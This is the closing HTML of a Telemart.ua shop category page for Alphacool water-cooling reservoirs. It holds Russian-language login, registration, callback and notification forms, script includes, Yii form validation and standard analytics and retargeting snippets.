                    <ul class="nav nav-tabs comments-tabs__wrap" role="tablist">
                        <li class="nav-item" role="presentation">
                            <button class="comments-tabs__item active" id="item1-tab" data-bs-toggle="tab" data-bs-target="#authItem1" type="button" role="tab" aria-selected="true">
                                <div class="comments-tabs__title">Bход</div>
                            </button>
                        </li>
                        <li class="nav-item" role="presentation">
                            <button class="comments-tabs__item" id="item2-tab" data-bs-toggle="tab" data-bs-target="#authItem2" type="button" role="tab" aria-selected="false">
                                <div class="comments-tabs__title">Регистрация</div>
                            </button>
                        </li>
                    </ul>
                </div>
                <div class="tab-content">
                    <div class="tab-pane fade show active" id="authItem1" role="tabpanel">
                        <form id="cEnterForm" action="https://telemart.ua/user/sign-in/login/" method="post">
<input type="hidden" name="_csrf" value="3ypXMz8AO1wkoXJA5vZkyhCDRtot1pqIy_zASmTFAj2HQSJxVnV9EmfIJRDS2xGTRsgPrmmQr-Wnmfg_SYtBRw==">                            <div class="forms__item">
                                <div class="form-floating field-loginform-identity required">
<input type="text" id="loginform-identity" class="form-control" name="LoginForm[identity]" aria-required="true">
<label class="control-label" for="loginform-identity">E-mail или Телефон</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-loginform-password required">
<input type="password" id="loginform-password" class="form-control" name="LoginForm[password]" aria-required="true">
<label class="control-label" for="loginform-password">Пароль</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item d-flex justify-content-sm-between align-baseline">
                                <div class="form-check field-loginform-rememberme">
<input type="hidden" name="LoginForm[rememberMe]" value="0"><input type="checkbox" id="loginform-rememberme" class="form-check-input" name="LoginForm[rememberMe]" value="1" checked>
<label for="loginform-rememberme">
Запомнить пароль
</label>
<p class="help-block help-block-error"></p>


</div>                                <a class="link-w-border" href="javascript: void(0)" data-bs-toggle="modal" data-bs-target="#modalPassRestore">Забыл(а) пароль</a>
                            </div>
                            <button class="btn btn-primary btn-md popup-form__btn" type="submit">Войти</button>
                                                    </form>                    </div>
                    <div class="tab-pane fade" id="authItem2" role="tabpanel">
                        <form id="cRegisterForm" action="https://telemart.ua/user/sign-in/signup/" method="post">
<input type="hidden" name="_csrf" value="3ypXMz8AO1wkoXJA5vZkyhCDRtot1pqIy_zASmTFAj2HQSJxVnV9EmfIJRDS2xGTRsgPrmmQr-Wnmfg_SYtBRw==">                            <div class="forms__item">
                                <div class="form-floating field-signupform-lastname required">
<input type="text" id="signupform-lastname" class="form-control" name="SignupForm[lastname]" aria-required="true">
<label class="control-label" for="signupform-lastname">Фамилия</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-firstname required">
<input type="text" id="signupform-firstname" class="form-control" name="SignupForm[firstname]" aria-required="true">
<label class="control-label" for="signupform-firstname">Имя</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-middlename required">
<input type="text" id="signupform-middlename" class="form-control" name="SignupForm[middlename]" aria-required="true">
<label class="control-label" for="signupform-middlename">Отчество</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-phone required">
<input type="text" id="signupform-phone" class="vPhone form-control" name="SignupForm[phone]" aria-required="true">
<label class="control-label" for="signupform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-email required">
<input type="text" id="signupform-email" class="form-control" name="SignupForm[email]" aria-required="true">
<label class="control-label" for="signupform-email">E-mail</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-password required">
<input type="password" id="signupform-password" class="form-control" name="SignupForm[password]" aria-required="true">
<label class="control-label" for="signupform-password">Пароль</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-password_confirm required">
<input type="password" id="signupform-password_confirm" class="form-control" name="SignupForm[password_confirm]" aria-required="true">
<label class="control-label" for="signupform-password_confirm">Подтверждение пароля</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="my-interests">
                                <div class="my-interests__label">Мне интересны предложения для:</div>
                                <div class="row">
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt11" name="interests[]" value="gaming">
                                        <label class="form-check-label" for="myInt11">Гейминг</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt21" name="interests[]"  value="streaming">
                                        <label class="form-check-label" for="myInt21">Стриминг</label>
                                    </div>
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt31" name="interests[]" value="design">
                                        <label class="form-check-label" for="myInt31">Дизайн</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt41" name="interests[]" value="programming">
                                        <label class="form-check-label" for="myInt41">Программирование</label>
                                    </div>
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt51" name="interests[]" value="office">
                                        <label class="form-check-label" for="myInt51">Офис</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt61" name="interests[]" value="learning">
                                        <label class="form-check-label" for="myInt61">Учеба</label>
                                    </div>
                                </div>
                                <div class="forms__item">
                                    <div class="form-floating">
                                        <input class="form-control" id="inputMyIntOther1" placeholder="Інше" type="text" name="interests[]">
                                        <label for="inputMyIntOther1">Другое</label>
                                    </div>
                                </div>
                            </div>
                            <div class="forms__item">
                                <div class="forms__item d-flex justify-content-sm-between align-baseline">
                                    <div class="form-check field-signupform-optin">
<input type="hidden" name="SignupForm[optin]" value="0"><input type="checkbox" id="signupform-optin" class="form-check-input" name="SignupForm[optin]" value="1">
<label for="signupform-optin">
Подписаться на акции и спец. предложения интернет-магазина
</label>



</div>                                </div>
                            </div>
                            <button class="btn btn-secondary btn-md popup-form__btn" type="submit">Зарегистрироваться</button>

                        </form>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="modalValidate" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Авторизация</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
                <div class="auth-text-info">Введите код из SMS</div>
            </div>
            <div class="modal-body">
                <form id="cValidateForm" action="https://telemart.ua/user/sign-in/validate/" method="post">
<input type="hidden" name="_csrf" value="3ypXMz8AO1wkoXJA5vZkyhCDRtot1pqIy_zASmTFAj2HQSJxVnV9EmfIJRDS2xGTRsgPrmmQr-Wnmfg_SYtBRw==">                <div class="form-floating field-validateform-identity required">
<input type="hidden" id="validateform-identity" class="form-control" name="ValidateForm[identity]">


<p class="help-block help-block-error"></p>
</div>                <div class="form-floating field-validateform-password required">
<input type="hidden" id="validateform-password" class="form-control" name="ValidateForm[password]">


<p class="help-block help-block-error"></p>
</div>
                <div class="forms__item">
                    <div class="form-floating field-validateform-code">
<input type="text" id="validateform-code" class="form-control" name="ValidateForm[code]">
<label class="control-label" for="validateform-code">Введите код из СМС</label>

<p class="help-block help-block-error"></p>
</div>                </div>

                <button class="btn btn-secondary btn-md popup-form__btn" type="submit" name="submit" value="validate">Войти</button>
                <div class="popup-form__other-operation">
                    <button class="popup-form__other-operation__btn" type="submit" name="submit" value="resend">Отправить код повторно</button>
                </div>
                </form>                
            </div>
        </div>
    </div>
</div>

<div class="modal modal-w-350 fade" id="modalPassRestore" tabindex="-1" aria-modal="true" role="dialog">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Восстановить пароль</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text">Для восстановления пароля введите свой e-mail, который вы указали при регистрации</div>
                <form id="cRestoreForm" action="https://telemart.ua/user/sign-in/resend-email/" method="post">
<input type="hidden" name="_csrf" value="3ypXMz8AO1wkoXJA5vZkyhCDRtot1pqIy_zASmTFAj2HQSJxVnV9EmfIJRDS2xGTRsgPrmmQr-Wnmfg_SYtBRw==">                    <div class="forms__item">
                        <div class="form-floating field-resendemailform-email required">
<input type="text" id="resendemailform-email" class="form-control" name="ResendEmailForm[email]" aria-required="true">
<label class="control-label" for="resendemailform-email">E-mail</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <button class="btn btn-primary btn-md popup-form__btn" data type="submit">Восстановить пароль</button>
                </form>            </div>
        </div>
    </div>
</div>
<div class="modal modal-w-460 fade" id="modalAnnounce" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Уведомить о наличии</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <form id="cAnnounceForm" action="https://telemart.ua/site/announce/" method="post">
<input type="hidden" name="_csrf" value="3ypXMz8AO1wkoXJA5vZkyhCDRtot1pqIy_zASmTFAj2HQSJxVnV9EmfIJRDS2xGTRsgPrmmQr-Wnmfg_SYtBRw==">                <div class="form-floating field-announceform-id_product required">
<input type="hidden" id="announceform-id_product" class="form-control" name="AnnounceForm[id_product]">


<p class="help-block help-block-error"></p>
</div>                                    <div class="forms__item">
                        <div class="form-floating field-announceform-phone required">
<input type="text" id="announceform-phone" class="form-control vPhone" name="AnnounceForm[phone]" aria-required="true">
<label class="control-label" for="announceform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-announceform-email required">
<input type="text" id="announceform-email" class="form-control" name="AnnounceForm[email]" aria-required="true">
<label class="control-label" for="announceform-email">Email</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                                    <button class="btn btn-primary btn-md popup-form__btn" type="submit">Уведомить</button>
                </form>            </div>
        </div>
    </div>
</div><div class="modal modal-w-500 modal-chats fade" id="modalChats" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <form class="modal-body">
                <ul class="list-chats">
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="tel:+380443928494"><img src="/theme/main/i/ichat-1.svg" alt=""/>Call-центр</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="tel:+380674000880"><img src="/theme/main/i/ichat-1.svg" alt=""/>Сервисный отдел</a></li>
                    <li><a class="btn btn_ghost btn-md" data-bs-toggle="modal" data-bs-target="#modalCallback" href="javascript: void(0);"><img src="/theme/main/i/ichat-1.svg" alt=""/>Перезвонить мне</a></li>
                                        <li><a class="btn btn_ghost btn-md" target="_blank" href="https://t.me/TELEMARTUA_bot"><img src="/theme/main/i/ichat-3.svg" alt=""/>Telegram</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="viber://pa?chatURI=telemart-ua" ><img src="/theme/main/i/ichat-4.svg" alt=""/>Viber</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="https://www.instagram.com/telemart.ua/"><img src="/theme/main/i/ichat-5.svg" alt=""/>Instagram</a></li>
                                    </ul>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </form>
        </div>
    </div>
</div>
<div class="modal modal-w-500 modal-but-credit-shorts fade" id="modalFreeDelivery" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-title-with-icon"><img src="/theme/main/i/free-delivery.svg" alt=""/>
                <h5>Бесплатная доставка</h5>
            </div>
            <p>Бесплатная доставка Новая Почта от 2000 грн</p>
            <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
        </div>
    </div>
</div>


    <div class="modal modal-w-460 fade" id="modalCallback" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Запросить обратный звонок</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <form id="cCallbackForm" action="https://telemart.ua/site/callback/" method="post">
<input type="hidden" name="_csrf" value="3ypXMz8AO1wkoXJA5vZkyhCDRtot1pqIy_zASmTFAj2HQSJxVnV9EmfIJRDS2xGTRsgPrmmQr-Wnmfg_SYtBRw==">                    <div class="forms__item">
                        <div class="form-floating field-callbackform-name required">
<input type="text" id="callbackform-name" class="form-control" name="CallbackForm[name]" aria-required="true">
<label class="control-label" for="callbackform-name">Имя</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-callbackform-phone required">
<input type="text" id="callbackform-phone" class="form-control vPhone" name="CallbackForm[phone]" aria-required="true">
<label class="control-label" for="callbackform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-callbackform-body">
<textarea id="callbackform-body" class="form-control" name="CallbackForm[body]" placeholder="Укажите бюджет и назначение ПК"></textarea>
<label class="control-label" for="callbackform-body">Комментарий</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__sub-head">Причина звонка:</div>
                    <div class="forms__radio-list">
                        <div class="form-floating field-callbackform-reason required">
<input type="hidden" name="CallbackForm[reason]" value=""><div id="callbackform-reason" role="radiogroup" aria-required="true"><div class="form-check"><input class="form-check-input" id="callbackform-reason0" type="radio" name="CallbackForm[reason]" value="1" tabindex="3"><label class="form-check-label" for="callbackform-reason0">Оформить заказ</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason1" type="radio" name="CallbackForm[reason]" value="2" tabindex="3"><label class="form-check-label" for="callbackform-reason1">Получить информацию о товаре</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason2" type="radio" name="CallbackForm[reason]" value="3" tabindex="3"><label class="form-check-label" for="callbackform-reason2">Гарантийное обращение</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason3" type="radio" name="CallbackForm[reason]" value="4" tabindex="3"><label class="form-check-label" for="callbackform-reason3">Другое</label></div></div>


<p class="help-block help-block-error"></p>
</div>                    </div>
                    <button class="btn btn-primary btn-md popup-form__btn" type="submit">Перезвоните мне</button>
                </form>            </div>
        </div>
    </div>
</div>    <div class="modal modal-w-460 fade" id="modalLanguage" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Оберіть мову інтерфейсу</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <div class="d-flex justify-content-between">
                    <form action="https://telemart.ua/ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" method="post" id="setUkraininan">
                        <input type="hidden" name="_csrf" value="3ypXMz8AO1wkoXJA5vZkyhCDRtot1pqIy_zASmTFAj2HQSJxVnV9EmfIJRDS2xGTRsgPrmmQr-Wnmfg_SYtBRw==" />
                        <input type="hidden" name="change_language" value="1"/>
                        <button class="btn btn-primary" type="submit">Українська</button>
                    </form>
                    <a class="btn btn_ghost b-close" href="javascript: void(0);">Російська</a>
                                    </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal modal-w-460 fade" id="modalThanks" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title"></h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <a class="btn btn-primary btn-md popup-form__btn" data-bs-dismiss="modal" type="submit"  href="javascript: void(0)">Спасибо</a>
            </div>
        </div>
    </div>
</div>        
<a href="#modalPartnership" data-bs-toggle="modal" class="btn-partnership d-none d-lg-flex">Рефералка</a>
    <div class="modal modal-w-400 modal-partnership fade" id="modalPartnership" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Присоединяйтесь к реферальной программе от Telemart</h5>
                    <div class="sub-info">Все, что нужно для получения бонусов – зарегистрироваться на сайте и с помощью кнопки «Партнерство» и кода товара сгенерировать вашу реферальную ссылку.</div>
                    <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
                </div>
                <div class="modal-body">
                    <div class="tab-content">
                        <div class="tab-pane fade show active" id="authItemP1" role="tabpanel">
                            <form class="popup-form" action="">
                                <button class="btn btn-primary btn-md popup-form__btn" href="#modalCommonAuth" data-bs-toggle="modal" type="button">Войти в кабинет</button>
                            </form>
                            <a class="btn btn_tertiary btn-md popup-form__btn" type="button" href="https://telemart.ua/content/referral-telemart.html">Условия реферальной программы</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="/assets/b18b0b9d/jquery.js?v=1700825228"></script>
<script src="/assets/59e0e544/ru-RU.js?v=1768970617"></script>
<script src="/assets/da9107b5/javascripts/md5.js?v=1700825228"></script>
<script src="/assets/da9107b5/javascripts/lajax.js?v=1700825228"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<script src="/theme/main/js/bootstrap.bundle.min.js?v=1675421418"></script>
<script src="/theme/main/js/sticky-sidebar.min.js?v=1675421418"></script>
<script src="/theme/main/js/detect-mobile.min.js?v=1675421418"></script>
<script src="/theme/main/js/select2.full.min.js?v=1675421418"></script>
<script src="/theme/main/js/nouislider.min.js?v=1675421418"></script>
<script src="/theme/main/js/swiper.min.js?v=1675421418"></script>
<script src="/theme/main/js-hardevel/loopcounter.js?v=1721206442"></script>
<script src="/theme/main/js-hardevel/masked.min.js?v=1675421382"></script>
<script src="/theme/main/js-hardevel/tools.js?v=1768395731"></script>
<script src="/theme/main/js-hardevel/forms.js?v=1756917017"></script>
<script src="/theme/main/js-hardevel/compare.js?v=1755858780"></script>
<script src="/theme/main/js-hardevel/filter.js?v=1751634147"></script>
<script src="/theme/main/js-hardevel/menu.js?v=1751615304"></script>
<script src="/theme/main/js-hardevel/catalog.js?v=1764342562"></script>
<script src="/theme/main/js-hardevel/swiper.js?v=1691850745"></script>
<script src="/theme/main/js-hardevel/dataLay.js?v=1702890351"></script>
<script src="/theme/main/js-hardevel/mobile-navigation.js?v=1728902613"></script>
<script src="/theme/main/js-hardevel/hardevel.js?v=1755678577"></script>
<script src="/theme/main/js-hardevel/share.js?v=1701103048"></script>
<script src="/theme/main/js-hardevel/geo.js?v=1718774517"></script>
<script src="/theme/main/js-hardevel/quiz.js?v=1763365565"></script>
<script src="/assets/cf05c722/yii.js?v=1700825228"></script>
<script src="/bundle/cart/app.js?v=1768395731"></script>
<script src="/assets/cf05c722/yii.validation.js?v=1700825228"></script>
<script src="/assets/cf05c722/yii.activeForm.js?v=1700825228"></script>
<script src="/theme/main/js-hardevel/auth.js?v=1755858780"></script>
<script>
        var pageType = 'Cтандартный каталог 2 уровня';
        window.dataLayer.push({"pageType":"C\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 2 \u0443\u0440\u043e\u0432\u043d\u044f","language":"ru","userAuth":0});
    </script>
<script>jQuery(function ($) {

    esputnikSendEvent('CategoryPage', {
        CategoryPage: {
            categoryKey: "Резервуар > Alphacool"
        }
    });
    
jQuery('#cSubscribeForm').yiiActiveForm([{"id":"subscribeform-email","name":"email","container":".field-subscribeform-email","input":"#subscribeform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery('#cEnterForm').yiiActiveForm([{"id":"loginform-identity","name":"identity","container":".field-loginform-identity","input":"#loginform-identity","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «E-mail или Телефон»."});}},{"id":"loginform-password","name":"password","container":".field-loginform-password","input":"#loginform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Пароль»."});}},{"id":"loginform-rememberme","name":"rememberMe","container":".field-loginform-rememberme","input":"#loginform-rememberme","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.boolean(value, messages, {"trueValue":"1","falseValue":"0","message":"Значение «Запомнить пароль» должно быть равно «1» или «0».","skipOnEmpty":1});}}], []);
jQuery('#cRegisterForm').yiiActiveForm([{"id":"signupform-lastname","name":"lastname","container":".field-signupform-lastname","input":"#signupform-lastname","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Фамилия»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значение «Фамилия» неверно.","skipOnEmpty":1});}},{"id":"signupform-firstname","name":"firstname","container":".field-signupform-firstname","input":"#signupform-firstname","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значение «Имя» неверно.","skipOnEmpty":1});}},{"id":"signupform-middlename","name":"middlename","container":".field-signupform-middlename","input":"#signupform-middlename","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Отчество»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значение «Отчество» неверно.","skipOnEmpty":1});}},{"id":"signupform-phone","name":"phone","container":".field-signupform-phone","input":"#signupform-phone","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.string(value, messages, {"message":"Значение «Телефон» должно быть строкой.","min":10,"tooShort":"Значение «Телефон» должно содержать минимум 10 символов.","skipOnEmpty":1});}},{"id":"signupform-email","name":"email","container":".field-signupform-email","input":"#signupform-email","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «E-mail»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «E-mail» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"signupform-password","name":"password","container":".field-signupform-password","input":"#signupform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Пароль»."});yii.validation.string(value, messages, {"message":"Значение «Пароль» должно быть строкой.","min":5,"tooShort":"Значение «Пароль» должно содержать минимум 5 символов.","skipOnEmpty":1});}},{"id":"signupform-password_confirm","name":"password_confirm","container":".field-signupform-password_confirm","input":"#signupform-password_confirm","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Подтверждение пароля»."});yii.validation.compare(value, messages, {"operator":"==","type":"string","compareAttribute":"signupform-password","compareAttributeName":"SignupForm[password]","message":"Значение «Подтверждение пароля» должно быть равно «Пароль»."}, $form);}},{"id":"signupform-optin","name":"optin","container":".field-signupform-optin","input":"#signupform-optin","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"Значение «Подписаться на акции и спец. предложения интернет-магазина» должно быть целым числом.","skipOnEmpty":1});}}], []);
jQuery('#cValidateForm').yiiActiveForm([{"id":"validateform-identity","name":"identity","container":".field-validateform-identity","input":"#validateform-identity","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «E-mail или Телефон»."});}},{"id":"validateform-password","name":"password","container":".field-validateform-password","input":"#validateform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Пароль»."});}}], []);
jQuery('#cRestoreForm').yiiActiveForm([{"id":"resendemailform-email","name":"email","container":".field-resendemailform-email","input":"#resendemailform-email","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {value = yii.validation.trim($form, attribute, [], value);yii.validation.required(value, messages, {"message":"Необходимо заполнить «E-mail»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «E-mail» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery('#cAnnounceForm').yiiActiveForm([{"id":"announceform-id_product","name":"id_product","container":".field-announceform-id_product","input":"#announceform-id_product","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Id Product»."});yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"Значение «Id Product» должно быть целым числом.","skipOnEmpty":1});}},{"id":"announceform-phone","name":"phone","container":".field-announceform-phone","input":"#announceform-phone","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон»."});yii.validation.string(value, messages, {"message":"Значение «Телефон» должно быть строкой.","min":10,"tooShort":"Значение «Телефон» должно содержать минимум 10 символов.","max":10,"tooLong":"Значение «Телефон» должно содержать максимум 10 символов.","skipOnEmpty":1});}},{"id":"announceform-email","name":"email","container":".field-announceform-email","input":"#announceform-email","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);

    window._retag_data = {
    };
    window._retag = window._retag || [];
    window._retag.push({code: "9ce8884850"});
    (function () {
        var id = "admitad-retag";
        if (document.getElementById(id)) {return;}
        var s = document.createElement("script");
        s.async = true; s.id = id;
        var r = (new Date).getDate();
        s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r="+r;
        var a = document.getElementsByTagName("script")[0]
        a.parentNode.insertBefore(s, a);
    })()
    

